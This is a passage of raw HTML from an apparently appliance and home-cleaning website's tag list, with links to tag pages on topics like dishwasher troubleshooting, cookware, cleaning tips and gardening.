href="https://firstgradeappliances.com/tag/best-food-processors/">best food processors</a></li><li class=""><a data-rel=".tag-best-kitchen-appliance-brand-in-general" href="https://firstgradeappliances.com/tag/best-kitchen-appliance-brand-in-general/">best kitchen appliance brand in general</a></li><li class=""><a data-rel=".tag-best-kitchen-appliance-brand-reviews" href="https://firstgradeappliances.com/tag/best-kitchen-appliance-brand-reviews/">best kitchen appliance brand reviews</a></li><li class=""><a data-rel=".tag-best-kitchen-blenders" href="https://firstgradeappliances.com/tag/best-kitchen-blenders/">best kitchen blenders</a></li><li class=""><a data-rel=".tag-best-oven-for-baking" href="https://firstgradeappliances.com/tag/best-oven-for-baking/">best oven for baking</a></li><li class=""><a data-rel=".tag-best-portable-clothes-dryer" href="https://firstgradeappliances.com/tag/best-portable-clothes-dryer/">best portable clothes dryer</a></li><li class=""><a data-rel=".tag-best-rated-kitchen-appliances" href="https://firstgradeappliances.com/tag/best-rated-kitchen-appliances/">best rated kitchen appliances</a></li><li class=""><a data-rel=".tag-best-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/best-rust-remover-for-metal/">best rust remover for metal</a></li><li class=""><a data-rel=".tag-best-saute-pan" href="https://firstgradeappliances.com/tag/best-saute-pan/">best saute pan</a></li><li class=""><a data-rel=".tag-best-spots-for-hydrangea-planting" href="https://firstgradeappliances.com/tag/best-spots-for-hydrangea-planting/">best spots for hydrangea planting.</a></li><li class=""><a data-rel=".tag-best-time-for-planting-hydrangeas" href="https://firstgradeappliances.com/tag/best-time-for-planting-hydrangeas/">best time for planting hydrangeas</a></li><li class=""><a data-rel=".tag-best-time-to-buy-kitchen-appliances" href="https://firstgradeappliances.com/tag/best-time-to-buy-kitchen-appliances/">best time to buy kitchen appliances</a></li><li class=""><a data-rel=".tag-best-washing-machine-repair" href="https://firstgradeappliances.com/tag/best-washing-machine-repair/">best washing machine repair</a></li><li class=""><a data-rel=".tag-beverly-hills" href="https://firstgradeappliances.com/tag/beverly-hills/">Beverly Hills</a></li><li class=""><a data-rel=".tag-beverly-house" href="https://firstgradeappliances.com/tag/beverly-house/">Beverly House</a></li><li class=""><a data-rel=".tag-bialetti-pans" href="https://firstgradeappliances.com/tag/bialetti-pans/">Bialetti pans</a></li><li class=""><a data-rel=".tag-bialetti-pans-review" href="https://firstgradeappliances.com/tag/bialetti-pans-review/">Bialetti pans review</a></li><li class=""><a data-rel=".tag-black-appliance-paint" href="https://firstgradeappliances.com/tag/black-appliance-paint/">black appliance paint</a></li><li class=""><a data-rel=".tag-blinking-lights" href="https://firstgradeappliances.com/tag/blinking-lights/">blinking lights</a></li><li class=""><a data-rel=".tag-bosch-dishwasher-troubleshooting-guide" href="https://firstgradeappliances.com/tag/bosch-dishwasher-troubleshooting-guide/">bosch dishwasher troubleshooting guide</a></li><li class=""><a data-rel=".tag-bosch-dishwasher-troubleshooting-manual" href="https://firstgradeappliances.com/tag/bosch-dishwasher-troubleshooting-manual/">bosch dishwasher troubleshooting manual</a></li><li class=""><a data-rel=".tag-bosch-dishwasher-troubleshooting-not-starting" href="https://firstgradeappliances.com/tag/bosch-dishwasher-troubleshooting-not-starting/">bosch dishwasher troubleshooting not starting</a></li><li class=""><a data-rel=".tag-bosch-kitchen-appliances" href="https://firstgradeappliances.com/tag/bosch-kitchen-appliances/">bosch kitchen appliances</a></li><li class=""><a data-rel=".tag-bowls" href="https://firstgradeappliances.com/tag/bowls/">bowls</a></li><li class=""><a data-rel=".tag-bread-maker" href="https://firstgradeappliances.com/tag/bread-maker/">Bread Maker</a></li><li class=""><a data-rel=".tag-bread-making-simplified" href="https://firstgradeappliances.com/tag/bread-making-simplified/">Bread Making Simplified</a></li><li class=""><a data-rel=".tag-breads-with-sunbeam-5891" href="https://firstgradeappliances.com/tag/breads-with-sunbeam-5891/">Breads with Sunbeam 5891</a></li><li class=""><a data-rel=".tag-breville-800jexl" href="https://firstgradeappliances.com/tag/breville-800jexl/">Breville 800JEXL</a></li><li class=""><a data-rel=".tag-breville-800jexl-elite-juicer" href="https://firstgradeappliances.com/tag/breville-800jexl-elite-juicer/">Breville 800JEXL Elite Juicer</a></li><li class=""><a data-rel=".tag-breville-bem800xl-5" href="https://firstgradeappliances.com/tag/breville-bem800xl-5/">Breville BEM800XL 5</a></li><li class=""><a data-rel=".tag-breville-bem800xl-5-quart-die" href="https://firstgradeappliances.com/tag/breville-bem800xl-5-quart-die/">Breville BEM800XL 5-Quart Die</a></li><li class=""><a data-rel=".tag-breville-one-touch-tea-maker" href="https://firstgradeappliances.com/tag/breville-one-touch-tea-maker/">Breville One-Touch Tea Maker</a></li><li class=""><a data-rel=".tag-breville-toaster" href="https://firstgradeappliances.com/tag/breville-toaster/">breville toaster</a></li><li class=""><a data-rel=".tag-breville-toaster-troubleshooting-all-lights-flashing" href="https://firstgradeappliances.com/tag/breville-toaster-troubleshooting-all-lights-flashing/">breville toaster troubleshooting all lights flashing</a></li><li class=""><a data-rel=".tag-broiler-pan" href="https://firstgradeappliances.com/tag/broiler-pan/">Broiler Pan</a></li><li class=""><a data-rel=".tag-broiling-pan" href="https://firstgradeappliances.com/tag/broiling-pan/">Broiling Pan</a></li><li class=""><a data-rel=".tag-cast-iron-barbeque-grill" href="https://firstgradeappliances.com/tag/cast-iron-barbeque-grill/">cast iron barbeque grill</a></li><li class=""><a data-rel=".tag-cast-iron-kettle" href="https://firstgradeappliances.com/tag/cast-iron-kettle/">cast iron kettle</a></li><li class=""><a data-rel=".tag-ceramic-frying-pan" href="https://firstgradeappliances.com/tag/ceramic-frying-pan/">Ceramic frying pan</a></li><li class=""><a data-rel=".tag-ceramic-pan" href="https://firstgradeappliances.com/tag/ceramic-pan/">Ceramic pan</a></li><li class=""><a data-rel=".tag-chicken-wings" href="https://firstgradeappliances.com/tag/chicken-wings/">chicken wings</a></li><li class=""><a data-rel=".tag-circulon-cookware" href="https://firstgradeappliances.com/tag/circulon-cookware/">circulon cookware</a></li><li class=""><a data-rel=".tag-circulon-pots" href="https://firstgradeappliances.com/tag/circulon-pots/">Circulon pots</a></li><li class=""><a data-rel=".tag-clean" href="https://firstgradeappliances.com/tag/clean/">clean</a></li><li class=""><a data-rel=".tag-clean-a-burned-iron" href="https://firstgradeappliances.com/tag/clean-a-burned-iron/">clean a burned iron</a></li><li class=""><a data-rel=".tag-clean-a-drain" href="https://firstgradeappliances.com/tag/clean-a-drain/">Clean a Drain</a></li><li class=""><a data-rel=".tag-clean-a-flask" href="https://firstgradeappliances.com/tag/clean-a-flask/">clean a flask</a></li><li class=""><a data-rel=".tag-clean-a-juicer" href="https://firstgradeappliances.com/tag/clean-a-juicer/">clean a juicer</a></li><li class=""><a data-rel=".tag-clean-a-refrigerator" href="https://firstgradeappliances.com/tag/clean-a-refrigerator/">clean a refrigerator</a></li><li class=""><a data-rel=".tag-clean-air-fryer" href="https://firstgradeappliances.com/tag/clean-air-fryer/">clean air fryer</a></li><li class=""><a data-rel=".tag-clean-an-electric-kettle" href="https://firstgradeappliances.com/tag/clean-an-electric-kettle/">Clean an Electric Kettle</a></li><li class=""><a data-rel=".tag-clean-anodized-steel" href="https://firstgradeappliances.com/tag/clean-anodized-steel/">clean anodized steel</a></li><li class=""><a data-rel=".tag-clean-bbq-grill" href="https://firstgradeappliances.com/tag/clean-bbq-grill/">clean bbq grill</a></li><li class=""><a data-rel=".tag-clean-blinds-outside" href="https://firstgradeappliances.com/tag/clean-blinds-outside/">clean blinds outside</a></li><li class=""><a data-rel=".tag-clean-bowls" href="https://firstgradeappliances.com/tag/clean-bowls/">clean bowls</a></li><li class=""><a data-rel=".tag-clean-circulon-cookware" href="https://firstgradeappliances.com/tag/clean-circulon-cookware/">clean circulon cookware</a></li><li class=""><a data-rel=".tag-clean-cookware" href="https://firstgradeappliances.com/tag/clean-cookware/">clean cookware</a></li><li class=""><a data-rel=".tag-clean-cuisinart-coffee-maker" href="https://firstgradeappliances.com/tag/clean-cuisinart-coffee-maker/">clean Cuisinart coffee maker</a></li><li class=""><a data-rel=".tag-clean-energy" href="https://firstgradeappliances.com/tag/clean-energy/">clean energy</a></li><li class=""><a data-rel=".tag-clean-hair-brushes" href="https://firstgradeappliances.com/tag/clean-hair-brushes/">clean hair brushes</a></li><li class=""><a data-rel=".tag-clean-kitchen-utensils" href="https://firstgradeappliances.com/tag/clean-kitchen-utensils/">clean kitchen utensils</a></li><li class=""><a data-rel=".tag-clean-leather-boots" href="https://firstgradeappliances.com/tag/clean-leather-boots/">clean leather boots</a></li><li class=""><a data-rel=".tag-clean-metal" href="https://firstgradeappliances.com/tag/clean-metal/">clean metal</a></li><li class=""><a data-rel=".tag-clean-old-tiles" href="https://firstgradeappliances.com/tag/clean-old-tiles/">clean old tiles</a></li><li class=""><a data-rel=".tag-clean-pewter" href="https://firstgradeappliances.com/tag/clean-pewter/">clean pewter</a></li><li class=""><a data-rel=".tag-clean-pots" href="https://firstgradeappliances.com/tag/clean-pots/">clean pots</a></li><li class=""><a data-rel=".tag-clean-rice-cooker" href="https://firstgradeappliances.com/tag/clean-rice-cooker/">clean rice cooker</a></li><li class=""><a data-rel=".tag-clean-silicone-utensils" href="https://firstgradeappliances.com/tag/clean-silicone-utensils/">clean silicone utensils</a></li><li class=""><a data-rel=".tag-clean-the-fireplace" href="https://firstgradeappliances.com/tag/clean-the-fireplace/">clean the fireplace</a></li><li class=""><a data-rel=".tag-clean-the-microwave-oven" href="https://firstgradeappliances.com/tag/clean-the-microwave-oven/">clean the microwave oven</a></li><li class=""><a data-rel=".tag-clean-thermometer" href="https://firstgradeappliances.com/tag/clean-thermometer/">clean thermometer</a></li><li class=""><a data-rel=".tag-clean-utensils" href="https://firstgradeappliances.com/tag/clean-utensils/">clean utensils</a></li><li class=""><a data-rel=".tag-clean-white-converse" href="https://firstgradeappliances.com/tag/clean-white-converse/">clean white converse</a></li><li class=""><a data-rel=".tag-cleaning-hack-for-toaster-oven" href="https://firstgradeappliances.com/tag/cleaning-hack-for-toaster-oven/">cleaning hack for toaster oven</a></li><li class=""><a data-rel=".tag-cleaning-hacks" href="https://firstgradeappliances.com/tag/cleaning-hacks/">cleaning hacks</a></li><li class=""><a data-rel=".tag-cleaning-tips" href="https://firstgradeappliances.com/tag/cleaning-tips/">cleaning tips</a></li><li class=""><a data-rel=".tag-cockroach-control" href="https://firstgradeappliances.com/tag/cockroach-control/">cockroach control</a></li><li class=""><a data-rel=".tag-coffee-machine" href="https://firstgradeappliances.com/tag/coffee-machine/">Coffee machine</a></li><li class=""><a data-rel=".tag-coffee-maker" href="https://firstgradeappliances.com/tag/coffee-maker/">coffee maker</a></li><li class=""><a data-rel=".tag-coleus-plant-care" href="https://firstgradeappliances.com/tag/coleus-plant-care/">coleus plant care</a></li><li class=""><a data-rel=".tag-coleus-plant-care-acidic-fertilizer" href="https://firstgradeappliances.com/tag/coleus-plant-care-acidic-fertilizer/">coleus plant care acidic fertilizer</a></li><li class=""><a data-rel=".tag-coleus-plant-care-guide" href="https://firstgradeappliances.com/tag/coleus-plant-care-guide/">coleus plant care guide</a></li><li class=""><a data-rel=".tag-coleus-plant-care-in-winter" href="https://firstgradeappliances.com/tag/coleus-plant-care-in-winter/">coleus plant care in winter</a></li><li class=""><a data-rel=".tag-coleus-plant-care-indoors" href="https://firstgradeappliances.com/tag/coleus-plant-care-indoors/">coleus plant care indoors</a></li><li class=""><a data-rel=".tag-coleus-plant-care-outdoors" href="https://firstgradeappliances.com/tag/coleus-plant-care-outdoors/">coleus plant care outdoors</a></li><li class=""><a data-rel=".tag-comfort" href="https://firstgradeappliances.com/tag/comfort/">comfort</a></li><li class=""><a data-rel=".tag-commercial-kitchen-appliances" href="https://firstgradeappliances.com/tag/commercial-kitchen-appliances/">commercial kitchen appliances</a></li><li class=""><a data-rel=".tag-common-problems" href="https://firstgradeappliances.com/tag/common-problems/">common problems</a></li><li class=""><a data-rel=".tag-convenience" href="https://firstgradeappliances.com/tag/convenience/">convenience</a></li><li class=""><a data-rel=".tag-cooking-tips" href="https://firstgradeappliances.com/tag/cooking-tips/">cooking tips</a></li><li class=""><a data-rel=".tag-cooking-with-appliances" href="https://firstgradeappliances.com/tag/cooking-with-appliances/">cooking with appliances</a></li><li class=""><a data-rel=".tag-cookware" href="https://firstgradeappliances.com/tag/cookware/">cookware</a></li><li class=""><a data-rel=".tag-cornbread" href="https://firstgradeappliances.com/tag/cornbread/">cornbread</a></li><li class=""><a data-rel=".tag-countertop-blender-reviews" href="https://firstgradeappliances.com/tag/countertop-blender-reviews/">countertop blender reviews</a></li><li class=""><a data-rel=".tag-countertop-burner" href="https://firstgradeappliances.com/tag/countertop-burner/">Countertop Burner</a></li><li class=""><a data-rel=".tag-cross-contamination" href="https://firstgradeappliances.com/tag/cross-contamination/">cross-contamination.</a></li><li class=""><a data-rel=".tag-cuisinart-cpk-17-electric-kettle" href="https://firstgradeappliances.com/tag/cuisinart-cpk-17-electric-kettle/">Cuisinart CPK-17 Electric Kettle</a></li><li class=""><a data-rel=".tag-cuisinart-dcc-2700" href="https://firstgradeappliances.com/tag/cuisinart-dcc-2700/">Cuisinart DCC-2700</a></li><li class=""><a data-rel=".tag-cuisinart-dcc-2700-coffee-maker" href="https://firstgradeappliances.com/tag/cuisinart-dcc-2700-coffee-maker/">Cuisinart DCC-2700 coffee maker</a></li><li class=""><a data-rel=".tag-cuisinart-dgb-900bc-12-cup-coffeemaker" href="https://firstgradeappliances.com/tag/cuisinart-dgb-900bc-12-cup-coffeemaker/">Cuisinart DGB-900BC 12-Cup Coffeemaker</a></li><li class=""><a data-rel=".tag-cuisinart-keurig-coffee-maker-troubleshooting" href="https://firstgradeappliances.com/tag/cuisinart-keurig-coffee-maker-troubleshooting/">cuisinart keurig coffee maker troubleshooting</a></li><li class=""><a data-rel=".tag-cuisinart-psc-350-3-5" href="https://firstgradeappliances.com/tag/cuisinart-psc-350-3-5/">Cuisinart PSC-350 3.5</a></li><li class=""><a data-rel=".tag-cuisinart-psc-350-3-5-quart-programmable-slow-cooker" href="https://firstgradeappliances.com/tag/cuisinart-psc-350-3-5-quart-programmable-slow-cooker/">Cuisinart PSC-350 3.5 Quart Programmable Slow Cooker</a></li><li class=""><a data-rel=".tag-culinary-safety" href="https://firstgradeappliances.com/tag/culinary-safety/">culinary safety</a></li><li class=""><a data-rel=".tag-culinary-techniques" href="https://firstgradeappliances.com/tag/culinary-techniques/">culinary techniques</a></li><li class=""><a data-rel=".tag-cup-coffee-maker" href="https://firstgradeappliances.com/tag/cup-coffee-maker/">cup coffee maker</a></li><li class=""><a data-rel=".tag-cup-coffeemaker" href="https://firstgradeappliances.com/tag/cup-coffeemaker/">Cup Coffeemaker</a></li><li class=""><a data-rel=".tag-cut-flowers" href="https://firstgradeappliances.com/tag/cut-flowers/">cut flowers</a></li><li class=""><a data-rel=".tag-deep-fryer" href="https://firstgradeappliances.com/tag/deep-fryer/">Deep Fryer</a></li><li class=""><a data-rel=".tag-dehydrated-food" href="https://firstgradeappliances.com/tag/dehydrated-food/">dehydrated food</a></li><li class=""><a data-rel=".tag-dehydrated-foods" href="https://firstgradeappliances.com/tag/dehydrated-foods/">dehydrated foods</a></li><li class=""><a data-rel=".tag-dehydrator-food" href="https://firstgradeappliances.com/tag/dehydrator-food/">dehydrator food</a></li><li class=""><a data-rel=".tag-delonghi-nespresso-troubleshooting" href="https://firstgradeappliances.com/tag/delonghi-nespresso-troubleshooting/">delonghi nespresso troubleshooting</a></li><li class=""><a data-rel=".tag-demystifying" href="https://firstgradeappliances.com/tag/demystifying/">demystifying</a></li><li class=""><a data-rel=".tag-descale-electric-kettle" href="https://firstgradeappliances.com/tag/descale-electric-kettle/">descale electric kettle</a></li><li class=""><a data-rel=".tag-devices" href="https://firstgradeappliances.com/tag/devices/">devices</a></li><li class=""><a data-rel=".tag-difference" href="https://firstgradeappliances.com/tag/difference/">difference</a></li><li class=""><a data-rel=".tag-digital-rice-cooker-food-steamer" href="https://firstgradeappliances.com/tag/digital-rice-cooker-food-steamer/">Digital Rice Cooker &amp; Food Steamer</a></li><li class=""><a data-rel=".tag-dishwasher" href="https://firstgradeappliances.com/tag/dishwasher/">dishwasher</a></li><li class=""><a data-rel=".tag-diy" href="https://firstgradeappliances.com/tag/diy/">DIY</a></li><li class=""><a data-rel=".tag-diy-plumbing" href="https://firstgradeappliances.com/tag/diy-plumbing/">DIY plumbing</a></li><li class=""><a data-rel=".tag-diy-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/diy-rust-remover-for-metal/">diy rust remover for metal</a></li><li class=""><a data-rel=".tag-drum-lampshades" href="https://firstgradeappliances.com/tag/drum-lampshades/">drum lampshades</a></li><li class=""><a data-rel=".tag-dry-clothes-without-a-dryer" href="https://firstgradeappliances.com/tag/dry-clothes-without-a-dryer/">dry clothes without a dryer</a></li><li class=""><a data-rel=".tag-duxtop-8100mc-portable-induction-cooktop-countertop-burner" href="https://firstgradeappliances.com/tag/duxtop-8100mc-portable-induction-cooktop-countertop-burner/">Duxtop 8100MC Portable Induction Cooktop Countertop Burner</a></li><li class=""><a data-rel=".tag-dyson-vacuum-troubleshooting-brush-not-spinning" href="https://firstgradeappliances.com/tag/dyson-vacuum-troubleshooting-brush-not-spinning/">dyson vacuum troubleshooting brush not spinning</a></li><li class=""><a data-rel=".tag-dyson-vacuum-troubleshooting-dc40" href="https://firstgradeappliances.com/tag/dyson-vacuum-troubleshooting-dc40/">dyson vacuum troubleshooting dc40</a></li><li class=""><a data-rel=".tag-dyson-vacuum-troubleshooting-pulsing" href="https://firstgradeappliances.com/tag/dyson-vacuum-troubleshooting-pulsing/">dyson vacuum troubleshooting pulsing</a></li><li class=""><a data-rel=".tag-eco-friendly" href="https://firstgradeappliances.com/tag/eco-friendly/">eco-friendly</a></li><li class=""><a data-rel=".tag-effective-tricks-for-removing-odor-from-luggage" href="https://firstgradeappliances.com/tag/effective-tricks-for-removing-odor-from-luggage/">Effective tricks for removing odor from luggage</a></li><li class=""><a data-rel=".tag-efficiency" href="https://firstgradeappliances.com/tag/efficiency/">efficiency</a></li><li class=""><a data-rel=".tag-electric-kettle" href="https://firstgradeappliances.com/tag/electric-kettle/">Electric Kettle</a></li><li class=""><a data-rel=".tag-electronics" href="https://firstgradeappliances.com/tag/electronics/">electronics</a></li><li class=""><a data-rel=".tag-elephant-foot-plant" href="https://firstgradeappliances.com/tag/elephant-foot-plant/">elephant foot plant</a></li><li class=""><a data-rel=".tag-eliminating-roaches" href="https://firstgradeappliances.com/tag/eliminating-roaches/">eliminating roaches</a></li><li class=""><a data-rel=".tag-ellen-degeneres-house" href="https://firstgradeappliances.com/tag/ellen-degeneres-house/">Ellen DeGeneres&#039; House</a></li><li class=""><a data-rel=".tag-energy-efficiency" href="https://firstgradeappliances.com/tag/energy-efficiency/">energy efficiency</a></li><li class=""><a data-rel=".tag-energy-efficient-dishwasher" href="https://firstgradeappliances.com/tag/energy-efficient-dishwasher/">energy efficient dishwasher</a></li><li class=""><a data-rel=".tag-energy-saving" href="https://firstgradeappliances.com/tag/energy-saving/">energy-saving</a></li><li class=""><a data-rel=".tag-energy-saving-appliances" href="https://firstgradeappliances.com/tag/energy-saving-appliances/">energy-saving appliances</a></li><li class=""><a data-rel=".tag-environmentally-friendly" href="https://firstgradeappliances.com/tag/environmentally-friendly/">environmentally friendly</a></li><li class=""><a data-rel=".tag-espresso-machine" href="https://firstgradeappliances.com/tag/espresso-machine/">Espresso machine</a></li><li class=""><a data-rel=".tag-essential-amenities" href="https://firstgradeappliances.com/tag/essential-amenities/">essential amenities</a></li><li class=""><a data-rel=".tag-essential-home-appliances-list" href="https://firstgradeappliances.com/tag/essential-home-appliances-list/">essential home appliances list</a></li><li class=""><a data-rel=".tag-essential-home-cleaning-tools" href="https://firstgradeappliances.com/tag/essential-home-cleaning-tools/">essential home cleaning tools</a></li><li class=""><a data-rel=".tag-essential-tips" href="https://firstgradeappliances.com/tag/essential-tips/">Essential Tips</a></li><li class=""><a data-rel=".tag-expert-advice" href="https://firstgradeappliances.com/tag/expert-advice/">expert advice</a></li><li class=""><a data-rel=".tag-extractor-hoods" href="https://firstgradeappliances.com/tag/extractor-hoods/">extractor hoods</a></li><li class=""><a data-rel=".tag-faucet-repair" href="https://firstgradeappliances.com/tag/faucet-repair/">Faucet Repair</a></li><li class=""><a data-rel=".tag-fix" href="https://firstgradeappliances.com/tag/fix/">fix</a></li><li class=""><a data-rel=".tag-fixing" href="https://firstgradeappliances.com/tag/fixing/">fixing</a></li><li class=""><a data-rel=".tag-floral-design" href="https://firstgradeappliances.com/tag/floral-design/">floral design</a></li><li class=""><a data-rel=".tag-flower-care" href="https://firstgradeappliances.com/tag/flower-care/">flower care</a></li><li class=""><a data-rel=".tag-fly-trap-care" href="https://firstgradeappliances.com/tag/fly-trap-care/">Fly Trap Care</a></li><li class=""><a data-rel=".tag-fondue-pot" href="https://firstgradeappliances.com/tag/fondue-pot/">Fondue Pot</a></li><li class=""><a data-rel=".tag-food-dehydrators" href="https://firstgradeappliances.com/tag/food-dehydrators/">food dehydrators</a></li><li class=""><a data-rel=".tag-food-handling" href="https://firstgradeappliances.com/tag/food-handling/">food handling</a></li><li class=""><a data-rel=".tag-food-preparation" href="https://firstgradeappliances.com/tag/food-preparation/">food preparation</a></li><li class=""><a data-rel=".tag-food-processors" href="https://firstgradeappliances.com/tag/food-processors/">food processors</a></li><li class=""><a data-rel=".tag-food-processors-on-sale" href="https://firstgradeappliances.com/tag/food-processors-on-sale/">food processors on sale</a></li><li class=""><a data-rel=".tag-food-safety" href="https://firstgradeappliances.com/tag/food-safety/">food safety</a></li><li class=""><a data-rel=".tag-foodsaver-v2244" href="https://firstgradeappliances.com/tag/foodsaver-v2244/">FoodSaver V2244</a></li><li class=""><a data-rel=".tag-free-appliance-recycling" href="https://firstgradeappliances.com/tag/free-appliance-recycling/">free appliance recycling</a></li><li class=""><a data-rel=".tag-free-appliance-recycling-near-me" href="https://firstgradeappliances.com/tag/free-appliance-recycling-near-me/">free appliance recycling near me</a></li><li class=""><a data-rel=".tag-frigidaire" href="https://firstgradeappliances.com/tag/frigidaire/">frigidaire</a></li><li class=""><a data-rel=".tag-frigidaire-ice-maker-troubleshooting-guide" href="https://firstgradeappliances.com/tag/frigidaire-ice-maker-troubleshooting-guide/">frigidaire ice maker troubleshooting guide</a></li><li class=""><a data-rel=".tag-frigidaire-ice-maker-troubleshooting-manual" href="https://firstgradeappliances.com/tag/frigidaire-ice-maker-troubleshooting-manual/">frigidaire ice maker troubleshooting manual</a></li><li class=""><a data-rel=".tag-frigidaire-ice-maker-troubleshooting-no-ice" href="https://firstgradeappliances.com/tag/frigidaire-ice-maker-troubleshooting-no-ice/">frigidaire ice maker troubleshooting no ice</a></li><li class=""><a data-rel=".tag-frog-deterrent" href="https://firstgradeappliances.com/tag/frog-deterrent/">frog deterrent</a></li><li class=""><a data-rel=".tag-frog-prevention" href="https://firstgradeappliances.com/tag/frog-prevention/">frog prevention</a></li><li class=""><a data-rel=".tag-frog-free-environment" href="https://firstgradeappliances.com/tag/frog-free-environment/">frog-free environment</a></li><li class=""><a data-rel=".tag-frogs" href="https://firstgradeappliances.com/tag/frogs/">frogs</a></li><li class=""><a data-rel=".tag-frying-pan" href="https://firstgradeappliances.com/tag/frying-pan/">frying pan</a></li><li class=""><a data-rel=".tag-furnace-troubleshooting-chart" href="https://firstgradeappliances.com/tag/furnace-troubleshooting-chart/">furnace troubleshooting chart</a></li><li class=""><a data-rel=".tag-gadgets" href="https://firstgradeappliances.com/tag/gadgets/">gadgets</a></li><li class=""><a data-rel=".tag-garden" href="https://firstgradeappliances.com/tag/garden/">garden</a></li><li class=""><a data-rel=".tag-garden-umbrella" href="https://firstgradeappliances.com/tag/garden-umbrella/">garden umbrella</a></li><li class=""><a data-rel=".tag-gardening" href="https://firstgradeappliances.com/tag/gardening/">gardening</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting/">ge dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-control-panel" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-control-panel/">ge dishwasher troubleshooting control panel</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-guide" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-guide/">ge dishwasher troubleshooting guide</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-manual" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-manual/">ge dishwasher troubleshooting manual</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-no-water-ge-dishwasher-troubleshooting-wont-start" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-no-water-ge-dishwasher-troubleshooting-wont-start/">ge dishwasher troubleshooting no water ge dishwasher troubleshooting wont start</a></li><li class=""><a data-rel=".tag-ge-dishwasher-troubleshooting-not-cleaning" href="https://firstgradeappliances.com/tag/ge-dishwasher-troubleshooting-not-cleaning/">ge dishwasher troubleshooting not cleaning</a></li><li class=""><a data-rel=".tag-george-foreman-ggr50b" href="https://firstgradeappliances.com/tag/george-foreman-ggr50b/">George Foreman GGR50B</a></li><li class=""><a data-rel=".tag-get-dog-poop-out-of-carpet" href="https://firstgradeappliances.com/tag/get-dog-poop-out-of-carpet/">get dog poop out of carpet</a></li><li class=""><a data-rel=".tag-get-gum-out-of-carpet" href="https://firstgradeappliances.com/tag/get-gum-out-of-carpet/">get gum out of carpet</a></li><li class=""><a data-rel=".tag-get-the-smell-out-of-a-couch" href="https://firstgradeappliances.com/tag/get-the-smell-out-of-a-couch/">get the smell out of a couch</a></li><li class=""><a data-rel=".tag-glass-top-stove" href="https://firstgradeappliances.com/tag/glass-top-stove/">glass top stove</a></li><li class=""><a data-rel=".tag-google-nest-thermostat-troubleshooting" href="https://firstgradeappliances.com/tag/google-nest-thermostat-troubleshooting/">google nest thermostat troubleshooting</a></li><li class=""><a data-rel=".tag-green-living" href="https://firstgradeappliances.com/tag/green-living/">green living</a></li><li class=""><a data-rel=".tag-greenlife-cookware" href="https://firstgradeappliances.com/tag/greenlife-cookware/">greenlife cookware</a></li><li class=""><a data-rel=".tag-grinder" href="https://firstgradeappliances.com/tag/grinder/">grinder</a></li><li class=""><a data-rel=".tag-growing-basil-in-pots" href="https://firstgradeappliances.com/tag/growing-basil-in-pots/">growing basil in pots</a></li><li class=""><a data-rel=".tag-hamilton-beach-33967-set-n-forget-6" href="https://firstgradeappliances.com/tag/hamilton-beach-33967-set-n-forget-6/">Hamilton Beach 33967 Set ‘n Forget 6</a></li><li class=""><a data-rel=".tag-hamilton-beach-33967-set-n-forget-6-quart-programmable-slow-cooker" href="https://firstgradeappliances.com/tag/hamilton-beach-33967-set-n-forget-6-quart-programmable-slow-cooker/">Hamilton Beach 33967 Set ‘n Forget 6-Quart Programmable Slow Cooker</a></li><li class=""><a data-rel=".tag-happy-home-appliance-repair" href="https://firstgradeappliances.com/tag/happy-home-appliance-repair/">happy home appliance repair</a></li><li class=""><a data-rel=".tag-hard-anodized" href="https://firstgradeappliances.com/tag/hard-anodized/">hard anodized</a></li><li class=""><a data-rel=".tag-hard-anodized-cookware" href="https://firstgradeappliances.com/tag/hard-anodized-cookware/">hard anodized cookware</a></li><li class=""><a data-rel=".tag-heating-element" href="https://firstgradeappliances.com/tag/heating-element/">Heating Element</a></li><li class=""><a data-rel=".tag-home" href="https://firstgradeappliances.com/tag/home/">home</a></li><li class=""><a data-rel=".tag-home-appliance-brunswick" href="https://firstgradeappliances.com/tag/home-appliance-brunswick/">home appliance brunswick</a></li><li class=""><a data-rel=".tag-home-appliance-brunswick-ohio" href="https://firstgradeappliances.com/tag/home-appliance-brunswick-ohio/">home appliance brunswick ohio</a></li><li class=""><a data-rel=".tag-home-appliance-massillon-ohio" href="https://firstgradeappliances.com/tag/home-appliance-massillon-ohio/">home appliance massillon ohio</a></li><li class=""><a data-rel=".tag-home-appliance-massillon-store-hours" href="https://firstgradeappliances.com/tag/home-appliance-massillon-store-hours/">home appliance massillon store hours</a></li><li class=""><a data-rel=".tag-home-appliance-repair-near-me" href="https://firstgradeappliances.com/tag/home-appliance-repair-near-me/">home appliance repair near me</a></li><li class=""><a data-rel=".tag-home-appliances" href="https://firstgradeappliances.com/tag/home-appliances/">Home Appliances</a></li><li class=""><a data-rel=".tag-home-cleaning-tools" href="https://firstgradeappliances.com/tag/home-cleaning-tools/">home cleaning tools</a></li><li class=""><a data-rel=".tag-home-cleaning-tools-name" href="https://firstgradeappliances.com/tag/home-cleaning-tools-name/">home cleaning tools name</a></li><li class=""><a data-rel=".tag-home-improvement" href="https://firstgradeappliances.com/tag/home-improvement/">home improvement</a></li><li class=""><a data-rel=".tag-home-maintenance" href="https://firstgradeappliances.com/tag/home-maintenance/">home maintenance</a></li><li class=""><a data-rel=".tag-home-management" href="https://firstgradeappliances.com/tag/home-management/">home management</a></li><li class=""><a data-rel=".tag-home-office-decoration" href="https://firstgradeappliances.com/tag/home-office-decoration/">home office decoration</a></li><li class=""><a data-rel=".tag-home-remedies" href="https://firstgradeappliances.com/tag/home-remedies/">home remedies</a></li><li class=""><a data-rel=".tag-home-remedies-for-roaches" href="https://firstgradeappliances.com/tag/home-remedies-for-roaches/">home remedies for roaches</a></li><li class=""><a data-rel=".tag-homemade-meals" href="https://firstgradeappliances.com/tag/homemade-meals/">homemade meals</a></li><li class=""><a data-rel=".tag-homemade-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/homemade-rust-remover-for-metal/">homemade rust remover for metal</a></li><li class=""><a data-rel=".tag-hoods-for-kitchen" 